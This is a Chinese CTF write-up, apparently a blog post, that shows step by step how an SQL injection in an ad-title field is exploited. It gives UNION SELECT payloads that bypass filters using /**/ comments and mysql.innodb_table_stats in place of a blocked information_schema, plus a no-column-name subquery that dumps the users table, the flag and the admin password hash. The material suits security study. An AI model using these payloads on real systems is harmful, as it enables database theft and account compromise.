直接注册登录进去,注入点在发布广告的标题处
fuzz有过滤
测列数
'/**/group/**/by/**/23,'1
总共22列
union select看回显点
'/**/union/**/select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22'
查数据库名
'/**/union/**/select/**/1,database(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22'
查数据表名:
information_schema被过滤了换用innodb_index_stats和innodb_table_stats绕过查看
'/**/union/**/select/**/1,(select/**/group_concat(table_name)/**/from/**/mysql.innodb_table_stats/**/where/**/database_name="web1"),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22'
因为上表不含列的数据,换用无列名查询的方法绕过
https://www.jianshu.com/p/a352261e0ad5
'/**/union/**/select/**/1,(select/**/group_concat(`1`)/**/from/**/(select/**/1,2,3/**/union/**/select/**/*/**/from/**/users)a),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22'
// `1`代表查询第一列,即`2`是第二列,或者`不能使用时,用别名a代表第一列,即b代表第二列,但是后面要变成1,2,3/**/as/**/a/**/union/**/.....
// s)a), 这里的a表示为创建的临时表的名字
说明users表有5行
'/**/union/**/select/**/1,(select/**/group_concat(`2`)/**/from/**/(select/**/1,2,3/**/union/**/select/**/*/**/from/**/users)a),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22'
在第一行第二列是flag,那么不难猜测到flag就在第一行第三列
'/**/union/**/select/**/1,(select/**/group_concat(`3`)/**/from/**/(select/**/1,2,3/**/union/**/select/**/*/**/from/**/users)a),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22'
我们还能得到用户admin的密码,md5解密









 本文详细介绍了SQL注入攻击的过程,从发现注入点开始,通过fuzz测试确定列数,再到利用`UNION SELECT`查询数据库名、表名,并最终通过构造查询获取特定表中的数据,包括用户敏感信息。文章揭示了数据库安全的重要性及防范措施。
本文详细介绍了SQL注入攻击的过程,从发现注入点开始,通过fuzz测试确定列数,再到利用`UNION SELECT`查询数据库名、表名,并最终通过构造查询获取特定表中的数据,包括用户敏感信息。文章揭示了数据库安全的重要性及防范措施。
















 695
695

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








